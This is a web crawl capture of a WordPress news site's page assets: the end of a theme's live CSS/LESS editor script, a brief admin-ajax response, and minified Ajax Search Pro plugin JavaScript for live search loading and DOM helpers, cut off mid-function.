								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6977027b5b23d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6977027b5b23d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"13071":549}

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-live.min.js?ver=Wqm0DE
body_size: 1661
content:
(function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(j,g,f,h,k){function i(l){let h=b.Hooks.applyFilters("asp/live_load/raw_data",l,c);var i=new DOMParser;let m=i.parseFromString(h,"text/html"),k=a(m);c.o.statistics&&c.stat_addKeyword(c.o.id,c.n("text").val()),""!=h&&0<k.length&&0<k.find(d).length&&(h=h.replace(/&asp_force_reset_pagination=1/gmi,""),h=h.replace(/%26asp_force_reset_pagination%3D1/gmi,""),h=h.replace(/&#038;asp_force_reset_pagination=1/gmi,""),b.isSafari()&&(h=h.replace(/srcset/gmi,"nosrcset")),h=b.Hooks.applyFilters("asp_live_load_html",h,c.o.id,c.o.iid),h=b.wp_hooks_apply_filters("asp_live_load_html",h,c.o.id,c.o.iid),k=a(i.parseFromString(h,"text/html")),i=k.find(d).get(0),i=b.Hooks.applyFilters("asp/live_load/replacement_node",i,c,e.get(0),h),null!=i&&e.get(0).parentNode.replaceChild(i,e.get(0)),e=a(d).first(),f&&(document.title=m.title,history.pushState({},null,g)),a(d).first().find(".woocommerce-ordering select.orderby").on("change",function(){a(this).closest("form").trigger("submit")}),1==c.o.singleHighlight&&a(d).find("a").on("click",function(){localStorage.removeItem("asp_phrase_highlight"),""!=b.unqoutePhrase(c.n("text").val())&&localStorage.setItem("asp_phrase_highlight",JSON.stringify({phrase:b.unqoutePhrase(c.n("text").val()),id:c.o.id}))}),b.Hooks.applyFilters("asp/live_load/finished",g,c,d,e.get(0)),ASP.initialize(),c.lastSuccesfulSearch=a("form",c.n("searchsettings")).serialize()+c.n("text").val().trim(),c.lastSearchData=h,c.setLiveLoadCache(l,j)),c.n("s").trigger("asp_search_end",[c.o.id,c.o.iid,c.n("text").val(),h],!0,!0);let n,o;null==(o=(n=c).gaEvent)||o.call(n,"search_end",{results_count:"unknown"});let p,q;null==(q=(p=c).gaPageview)||q.call(p,c.n("text").val()),c.hideLoader(),e.css("opacity",1),c.searching=!1,""!=c.n("text").val()&&c.n("proclose").css({display:"block"})}let d=j;if("body"==d||"html"==d)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;let c=this;""!=ASP.pageHTML&&c.setLiveLoadCache(ASP.pageHTML,j),f="undefined"==typeof f||f,h="undefined"!=typeof h&&h;let l=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");if("#main"!=d&&l.unshift("#main"),1>a(d).length&&(l.forEach(function(b,c){if(0<a(b).length)return d=b,!1}),1>a(d).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;d=b.Hooks.applyFilters("asp/live_load/selector",d,this);let e=a(d).first();c.searchAbort(),e.css("opacity",.4),b.Hooks.applyFilters("asp/live_load/start",g,c,d,e.get(0)),h||1!=c.n("searchsettings").find("input[name=filters_initial]").val()||""!=c.n("text").val()?"undefined"!=typeof k?i(k.html):(c.searching=!0,c.post=a.fn.ajax({url:g,method:"GET",success:function(a){i(a)},dataType:"html",fail:function(a){e.css("opacity",1),a.aborted||(e.html("This request has failed. Please check your connection."),c.hideLoader(),c.searching=!1,c.n("proclose").css({display:"block"}))}})):window.WPD.intervalUntilExecute(function(){i(ASP.pageHTML)},function(){return""!=ASP.pageHTML})},getCurrentLiveURL:function(){var d="asp_ls="+b.nicePhrase(this.n("text").val());let e="&",c=window.location.href;return c=-1<c.indexOf("asp_ls=")?c.slice(0,c.indexOf("asp_ls=")):c,c=-1<c.indexOf("asp_ls&")?c.slice(0,c.indexOf("asp_ls&")):c,c=-1<c.indexOf("p_asid=")?c.slice(0,c.indexOf("p_asid=")):c,c=-1<c.indexOf("asp_")?c.slice(0,c.indexOf("asp_")):c,-1===c.indexOf("?")&&(e="?"),d=c+e+d+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+a("form",this.n("searchsettings")).serialize(),d=d.replace("?&","?")},initLiveLoaderPopState:function(){let c=this;c.liveLoadCache=[],window.addEventListener("popstate",d=>{d=c.getLiveLoadCache(),!1!==d&&(c.n("text").val(d.phrase),b.formData(a("form",c.n("searchsettings")),d.settings),c.resetNoUISliderFilters(),c.liveLoad(d.selector,document.location.href,!1,!1,d))}),""==ASP.pageHTML&&"undefined"==typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,a.fn.ajax({url:c.currentPageURL,method:"GET",success:function(a){ASP.pageHTML=a},dataType:"html"}))},setLiveLoadCache:function(c,d){0==this.liveLoadCache.filter(a=>a.href==document.location.href).length&&this.liveLoadCache.push({href:c==ASP.pageHTML?this.currentPageURL:document.location.href,phrase:c==ASP.pageHTML?"":this.n("text").val(),selector:d,html:c,settings:c==ASP.pageHTML?this.originalFormData:b.formData(a("form",this.n("searchsettings")))})},getLiveLoadCache:function(){let a=this.liveLoadCache.filter(a=>a.href==document.location.href);return 0<a.length&&a[0]}})})(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro.min.js?ver=Wqm0DE
body_size: 6330
content:
(function(){if(window.WPD="undefined"!=typeof window.WPD?window.WPD:{},"undefined"!=typeof WPD.dom)return!1;WPD.dom=function(){return("undefined"==typeof WPD.dom.fn||"undefined"==typeof WPD.dom.fn.a)&&(WPD.dom.fn={a:[],is_wpd_dom:!0,length:0,get:function(a){return"undefined"==typeof a?this.a.slice():"undefined"!=typeof this.a[a]?this.a[a]:null},_:function(a){return"<"===a.charAt(0)?WPD.dom._fn.createElementsFromHTML(a):Array.prototype.slice.call(document.querySelectorAll(a))},$:function(a,c){let b=this.copy(this,!0);return b.a="undefined"!=typeof c?null!==c?c.find(a).get():[]:"string"==typeof a?b._(a):null!==a?[a]:[],b.length=b.a.length,b},extend:function(){for(let a=1;a<arguments.length;a++)for(let b in arguments[a])arguments[a].hasOwnProperty(b)&&(arguments[0][b]=arguments[a][b]);return arguments[0]},copy:function(a,e){let c,b,d;if("object"!=typeof a||null===a)return a;c=new a.constructor;for(b in a)a.hasOwnProperty(b)&&(d=typeof a[b],c[b]=e&&"object"===d&&null!==a[b]?this.copy(a[b]):a[b]);return c},parent:function(c){let a=this.get(0),b=this.copy(this,!0);return b.a=[],null!=a&&(a=a.parentElement,"undefined"!=typeof c?a.matches(c)&&(b.a=[a]):b.a=null==a?[]:[a]),b},first:function(){let a=this.copy(this,!0);return a.a="undefined"!=typeof a.a[0]?[a.a[0]]:[],a.length=a.a.length,a},last:function(){let a=this.copy(this,!0);return a.a=0<a.a.length?[a.a[a.a.length-1]]:[],a.length=a.a.length,a},prev:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].previousElementSibling?[a.a[0].previousElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].previousElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.previousElementSibling}}return a.length=a.a.length,a},next:function(b){let a=this.copy(this,!0);if("undefined"==typeof b)a.a="undefined"!=typeof a.a[0]&&null!=a.a[0].nextElementSibling?[a.a[0].nextElementSibling]:[];else if("undefined"!=typeof a.a[0]){let c=a.a[0].nextElementSibling;for(a.a=[];null!=c;){if(c.matches(b)){a.a=[c];break}c=c.nextElementSibling}}return a.length=a.a.length,a},closest:function(b){let a=this.get(0),c=this.copy(this,!0);if(c.a=[],"string"==typeof b){if(null!==a&&"undefined"!=typeof a.matches&&""!==b){if(!a.matches(b))for(;(a=a.parentElement)&&!a.matches(b););c.a=null==a?[]:[a]}}else if(null!==a&&"undefined"!=typeof a.matches&&"undefined"!=typeof b.matches){if(a!==b)for(;(a=a.parentElement)&&a!==b;);c.a=null==a?[]:[a]}return c.length=c.a.length,c},add:function(a){if("undefined"!=typeof a)if("undefined"!=typeof a.nodeType)-1==this.a.indexOf(a)&&this.a.push(a);else if("undefined"!=typeof a.a){let b=this;a.a.forEach(function(a){-1==b.a.indexOf(a)&&b.a.push(a)})}return this},find:function(b){let a=this.copy(this,!0);return a.a=[],this.forEach(function(c){null!==c&&"undefined"!=typeof c.querySelectorAll&&(a.a=a.a.concat(Array.prototype.slice.call(c.querySelectorAll(b))))}),a.length=a.a.length,a},forEach:function(a){return this.a.forEach(function(b,c,d){a.apply(b,[b,c,d])}),this},each:function(a){return this.forEach(a)},hasClass:function(b){let a=this.get(0);return null!=a&&a.classList.contains(b)},addClass:function(b){let a=b;return"string"==typeof b&&(a=b.split(" ")),a=a.filter(function(a){return""!==a.trim()}),0<a.length&&this.forEach(function(b){b.classList.add.apply(b.classList,a)}),this},removeClass:function(a){if("undefined"!=typeof a){let b=a;"string"==typeof a&&(b=a.split(" ")),b=b.filter(function(a){return""!==a.trim()}),0<b.length&&this.forEach(function(a){a.classList.remove.apply(a.classList,b)})}else this.forEach(function(a){0<a.classList.length&&a.classList.remove.apply(a.classList,a.classList)});return this},is:function(b){let a=this.get(0);return null!=a&&a.matches(b)},val:function(b){let a=this.get(0);if(null!=a)if(1==arguments.length)if("select-multiple"==a.type){b="string"==typeof b?b.split(","):b;for(let c=0,e=a.options.length,d;c<e;c++)d=a.options[c],d.selected=-1!=b.indexOf(d.value)}else a.value=b;else return"select-multiple"==a.type?Array.prototype.map.call(a.selectedOptions,function(a){return a.value}):a.value;return this},isVisible:function(){let a=this.get(0),c=!0,b;for(;null!==a;){if(b=window.getComputedStyle(a),"none"==b.display||"hidden"==b.visibility||0==b.opacity){c=!1;break}a=a.parentElement}return c},attr:function(a,c){let b,d=arguments,e=this;return this.forEach(function(f){2==d.length?(f.setAttribute(a,c),b=e):"object"==typeof a?Object.keys(a).forEach(function(b){f.setAttribute(b,a[b])}):b=f.getAttribute(a)}),b},removeAttr:function(a){return this.forEach(function(b){b.removeAttribute(a)}),this},prop:function(a,d){let b,c=arguments;return this.forEach(function(e){2==c.length?e[a]=d:b="undefined"!=typeof e[a]?e[a]:null}),2==c.length?this:b},data:function(c,d){let a=this.get(0),b=c.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()});return null!=a?2==arguments.length?(a.dataset[b]=d,this):"undefined"==typeof a.dataset[b]?"":a.dataset[b]:""},html:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.innerHTML=b,this):a.innerHTML:""},text:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.textContent=b,this):a.textContent:""},css:function(a,d){let c=this.get(),b;for(let e=0;e<c.length;e++)if(b=c[e],1==arguments.length)if("object"==typeof a)Object.keys(a).forEach(function(c){b.style[c]=a[c]});else return window.getComputedStyle(b)[a];else b.style[a]=d;return this},position:function(){let a=this.get(0);return null!=a?{top:a.offsetTop,left:a.offsetLeft}:{top:0,left:0}},offset:function(){let a=this.get(0);return null!=a?WPD.dom._fn.hasFixedParent(a)?a.getBoundingClientRect():WPD.dom._fn.absolutePosition(a):{top:0,left:0}},outerWidth:function(a){a=a||!1;let b=this.get(0);if(null!=b)return a?parseInt(b.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(b.offsetWidth)},outerHeight:function(a){return a?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let a=arguments,c=function(c,a){let d;if("mouseenter"==a.type||"mouseleave"==a.type||"hover"==a.type){var b=document.elementFromPoint(a.clientX,a.clientY);if(!b.matches(c[1]))for(;(b=b.parentElement)&&!b.matches(c[1]););null!=b&&(d=WPD.dom(b))}else d=WPD.dom(a.target).closest(c[1]);if(null!=d&&0<d.closest(this).length){if(b=[],b.push(a),"undefined"!=typeof c[4])for(a=4;a<c.length;a++)b.push(c[a]);c[2].apply(d.get(0),b)}},b=a[0].split(" ");for(let d=0;d<b.length;d++){let e=b[d];if("string"==typeof a[1])this.forEach(function(b){if(!WPD.dom._fn.hasEventListener(b,e,a[2])){let d=c.bind(b,a);b.addEventListener(e,d,a[3]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:e,selector:a[1],func:d,trigger:a[2],args:a[3]})}});else for(let c=0;c<b.length;c++){let d=b[c];this.forEach(function(b){WPD.dom._fn.hasEventListener(b,d,a[1])||(b.addEventListener(d,a[1],a[2]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:d,func:a[1],trigger:a[1],args:a[2]}))})}}return this},off:function(a,b){return this.forEach(function(c){if("undefined"!=typeof c._wpd_el&&0<c._wpd_el.length)if("undefined"==typeof a){let a;for(;a=c._wpd_el.pop();)c.removeEventListener(a.type,a.func,a.args);c._wpd_el=[]}else a.split(" ").forEach(function(a){if("undefined"==typeof b){let b;for(;b=c._wpd_el.pop();)c.removeEventListener(a,b.func,b.args);c._wpd_el=[]}else{let d=[];c._wpd_el.forEach(function(e){e.type==a&&e.trigger==b?c.removeEventListener(a,e.func,e.args):d.push(e)}),c._wpd_el=d}})}),this},offForced:function(){let a=this;return this.forEach(function(b,d){let c=b.cloneNode(!0);b.parentNode.replaceChild(c,b),a.a[d]=c}),this},trigger:function(a,b,c,d){return c=c||!1,d=d||!1,this.forEach(function(e){var f=!1;if(d&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(e,"events")&&"undefined"!=typeof jQuery._data(e,"events")[a]&&(jQuery(e).trigger(a,b),f=!0),!f&&c&&(f=new Event(a),f.detail=b,e.dispatchEvent(f)),"undefined"!=typeof e._wpd_el)e._wpd_el.forEach(function(c){if(c.type==a){let d=new Event(a);c.trigger.apply(e,[d].concat(b))}});else{let d=!1,c=e;for(;;){if(c=c.parentElement,null==c)break;if("undefined"!=typeof c._wpd_el&&c._wpd_el.forEach(function(f){if("undefined"!=typeof f.selector){var g=WPD.dom(c).find(f.selector);0<g.length&&0<=g.get().indexOf(e)&&f.type==a&&(g=new Event(a),f.trigger.apply(e,[g].concat(b)),d=!0)}}),d)break}}}),this},clone:function(){let a=this.get(0);return null!=a?(this.a=[a.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(a){return"undefined"!=typeof a?a.parentElement.removeChild(a):(this.forEach(function(a){if(null!=a.parentElement)return a.parentElement.removeChild(a)}),this.a=[],this.length=this.a.length,null)},detach:function(){let b=this,a=[];return this.forEach(function(c){c=b.remove(c),null!=c&&a.push(c)}),this.a=a,this.length=this.a.length,this},prepend:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){"undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.insertBefore(a,b.children[0])}):b.insertBefore(a,b.children[0])})}),this},append:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){null!=a&&("undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.appendChild(a)}):b.appendChild(a.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){let a=16*Math.random()|0;return("x"==b?a:a&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let b=0,c=0;if("undefined"!=typeof WebKitCSSMatrix){var a=window.getComputedStyle(document.body);"undefined"!=typeof a.transform&&(a=new WebKitCSSMatrix(a.transform),"undefined"!=a.m41&&(b=a.m41),"undefined"!=a.m42&&(c=a.m42))}return{x:b,y:c}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(a){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(a).position)return!0;while(a=a.parentElement)return!1},hasEventListener:function(a,b,c){if("undefined"==typeof a._wpd_el)return!1;for(let d=0;d<a._wpd_el.length;d++)if(a._wpd_el[d].trigger==c&&a._wpd_el[d].type==b)return!0;return!1},allDescendants:function(a){let b=[],c=this;return Array.isArray(a)||(a=[a]),a.forEach(function(a){for(let d=0;d<a.childNodes.length;d++){let e=a.childNodes[d];b.push(e),b=b.concat(c.allDescendants(e))}}),b},createElementsFromHTML:function(b){let a=document.createElement("template");return a.innerHTML=b.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(a.content.childNodes)},absolutePosition:function(a){if(!a.getClientRects().length)return{top:0,left:0};let b=a.getBoundingClientRect();return a=a.ownerDocument.defaultView,{top:b.top+a.pageYOffset,left:b.left+a.pageXOffset}},plugin:function(b,a){WPD.dom.fn[b]=function(c){return"undefined"!=typeof c&&a[c]?a[c].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(d){d["wpd_dom_"+b]=Object.create(a).init(c,d)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(a){return a},easeInOutQuad:function(a){return.5>a?2*a*a:1-Math.pow(-2*a+2,2)/2},easeOutQuad:function(a){return 1-(1-a)*(1-a)}}},WPD.dom.fn.animate=function(c,d,b){let a=this;return d=d||200,b=b||"linear",this.forEach(function(h){let i,j=0,k,f={},g={},e,l,m;e=a.prop("_wpd_dom_animations"),e=null==e?[]:e,!1===c?e.forEach(function(a){clearInterval(a)}):(m="undefined"!=typeof a._animate.easing[b]?a._animate.easing[b]:a._animate.easing.easeInOutQuad,Object.keys(c).forEach(function(a){-1<a.indexOf("scroll")?f[a]=h[a]:f[a]=parseInt(window.getComputedStyle(h)[a]),g[a]=c[a]-f[a]}),i=d/1e3*60,l=setInterval(function(){j++,j>i?clearInterval(l):(k=m(j/i),Object.keys(g).forEach(function(a){-1<a.indexOf("scroll")?h[a]=f[a]+g[a]*k:h.style[a]=f[a]+g[a]*k+"px"}))},1e3/60),e.push(l),a.prop("_wpd_dom_animations",e))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let a=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(c){let b={className:"highlight",element:"span"};return a.extend(b,c),this.find(b.element+"."+b.className).each(function(){let a=this.parentNode;a.replaceChild(this.firstChild,this),a.normalize()})},WPD.dom.fn.highlight=function(b,d){function e(b,c,d,f,g){if(g=""==g?".exhghttt":g,3===b.nodeType){if(c=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(c))return d=document.createElement(d||"span"),d.className=f||"highlight",f=/\.|,|\s/.test(c[0].charAt(0))?c.index+1:c.index,b=b.splitText(f),b.splitText(c[1].length),f=b.cloneNode(!0),d.appendChild(f),b.parentNode.replaceChild(d,b),1}else if(1===b.nodeType&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&0<!a(b).closest(g).length&&(b.tagName!==d.toUpperCase()||b.className!==f))for(let a=0;a<b.childNodes.length;a++)a+=e(b.childNodes[a],c,d,f,g);return 0}let c={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(a.fn.extend(c,d),b.constructor===String&&(b=[b]),b=b.filter(function(a){return""!=a}),b.forEach(function(a,b,c){c[b]=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==b.length)return this;d=c.caseSensitive?"":"i",b="("+b.join("|")+")",c.wordsOnly&&(b="(?:,|^|\\s)"+b+"(?:,|$|\\s)");let f=new RegExp(b,d);return this.each(function(a){e(a,f,c.element,c.className,c.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let a=this.get(0);if(a&&"FORM"===a.nodeName){var b,d,c=[];for(b=a.elements.length-1;0<=b;--b)if(""!==a.elements[b].name)switch(a.elements[b].nodeName){case"INPUT":switch(a.elements[b].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"checkbox":case"radio":a.elements[b].checked&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}break;case"TEXTAREA":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"SELECT":switch(a.elements[b].type){case"select-one":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"select-multiple":for(d=a.elements[b].options.length-1;0<=d;--d)a.elements[b].options[d].selected&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].options[d].value))}break;case"BUTTON":switch(a.elements[b].type){case"reset":case"submit":case"button":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}}return c.join("&")}},WPD.dom.fn.serializeForAjax=function(b,c){let d=[],a;for(a in b)if(b.hasOwnProperty(a)){let f=c?c+"["+a+"]":a,e=b[a];d.push(null!==e&&"object"==typeof e?WPD.dom.fn.serializeForAjax(e,f):encodeURIComponent(f)+"="+encodeURIComponent(e))}return d.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(b,a){var c=this.get(0),d;let e;if(null==c)return!1;b="undefined"==typeof b?0:b,a="undefined"==typeof a?window:"string"==typeof a?document.querySelector(a):a,d=c.getBoundingClientRect(),c=d.top;let f=d.bottom,g=d.left,h=d.right;return null==a&&(a=window),a===window?(d=window.innerWidth||0,e=window.innerHeight||0):(d=a.clientWidth,e=a.clientHeight,a=a.getBoundingClientRect(),c-=a.top,f-=a.top,g-=a.left,h-=a.left),b=~~Math.round(parseFloat(b)),!(0>=h||g>=d)&&(0<b?c>=b&&f<e-b:(0<f&&c<=e-b)|(0>=c&&f>b))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(a){if(a=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},a),"cors"!=a.cors){var b="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[b]=function(){a.success.apply(this,arguments),delete WPD.dom.fn[a.data.fn]},a.data.callback="WPD.dom.fn."+b,a.data.fn=b,b=document.createElement("script"),b.type="text/javascript",b.src=a.url+"?"+this.serializeForAjax(a.data),b.onload=function(){this.remove()},document.body.appendChild(b)}else return b=new XMLHttpRequest,b.onreadystatechange=function(){null!=a.success&&4==this.readyState&&200==this.status&&a.success(this.responseText),null!=a.fail&&4==this.readyState&&400<=this.status&&a.fail(this)},b.open(a.method.toUpperCase(),a.url,!0),b.setRequestHeader("Content-type",a.contentType),b.setRequestHeader("Accept",a.accept),b.send(this.serializeForAjax(a.data)),b},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(a){let h="",c,d,i,g,e,b=0;for(a=this._utf8_encode(a);b<a.length;){var f=a.charCodeAt(b++);c=a.charCodeAt(b++),d=a.charCodeAt(b++),i=f>>2,f=(f&3)<<4|c>>4,g=(c&15)<<2|d>>6,e=d&63,isNaN(c)?g=e=64:isNaN(d)&&(e=64),h=h+this._keyStr.charAt(i)+this._keyStr.charAt(f)+this._keyStr.charAt(g)+this._keyStr.charAt(e)}return h},decode:function(a){var f,d;let b="",h,e,g,c=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");c<a.length;)f=this._keyStr.indexOf(a.charAt(c++)),d=this._keyStr.indexOf(a.charAt(c++)),e=this._keyStr.indexOf(a.charAt(c++)),g=this._keyStr.indexOf(a.charAt(c++)),f=f<<2|d>>4,d=(d&15)<<4|e>>2,h=(e&3)<<6|g,b+=String.fromCharCode(f),64!=e&&(b+=String.fromCharCode(d)),64!=g&&(b+=String.fromCharCode(h));return b=this._utf8_decode(b)},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");let a="";for(let d=0;d<b.length;d++){let c=b.charCodeAt(d);128>c?a+=String.fromCharCode(c):(127<c&&2048>c?a+=String.fromCharCode(c>>6|192):(a+=String.fromCharCode(c>>12|224),a+=String.fromCharCode(c>>6&63|128)),a+=String.fromCharCode(c&63|128))}return a},_utf8_decode:function(c){let d="",a=0,b,e,f;for(;a<c.length;)b=c.charCodeAt(a),128>b?(d+=String.fromCharCode(b),a++):191<b&&224>b?(e=c.charCodeAt(a+1),d+=String.fromCharCode((b&31)<<6|e&63),a+=2):(e=c.charCodeAt(a+1),f=c.charCodeAt(a+2),d+=String.fromCharCode((b&15)<<12|(e&63)<<6|f&63),a+=3);return d}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let a=WPD.Hooks;a.filters=a.filters||{},a.addFilter=function(b,e,c,d){a.filters[b]=a.filters[b]||[],a.filters[b].push({priority:"undefined"==typeof c?10:c,scope:"undefined"==typeof d?null:d,callback:e})},a.removeFilter=function(b,c){"undefined"!=typeof a.filters[b]&&("undefined"==typeof c?a.filters[b]=[]:a.filters[b].forEach(function(d,e){d.callback===c&&a.filters[b].splice(e,1)}))},a.applyFilters=function(c){let b=[],e=Array.prototype.slice.call(arguments),d=arguments[1];return"undefined"!=typeof a.filters[c]&&0<a.filters[c].length&&(a.filters[c].forEach(function(a){b[a.priority]=b[a.priority]||[],b[a.priority].push({scope:a.scope,callback:a.callback})}),e.splice(0,2),b.forEach(function(a){a.forEach(function(a){d=a.callback.apply(a.scope,[d].concat(e))})})),d}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(g,a,c,d){let e,f=0,b="function"==typeof a?a():a;if(c="undefined"==typeof c?100:c,d="undefined"==typeof d?50:d,!1===b)e=setInterval(function(){if(b="function"==typeof a?a():a,f++,f>d)return clearInterval(e),!1;if(!1!==b)return clearInterval(e),g(b)},c);else return g(b)},function(g,c){function i(a,d,e){for(;a&&a!==c.documentElement;){var b=a.getAttribute(d);if(b)return b;a=a.parentNode}return e}"function"!=typeof g.CustomEvent&&(g.CustomEvent=function(d,a){a=a||{bubbles:!1,cancelable:!1,detail:void 0};var b=c.createEvent("CustomEvent");return 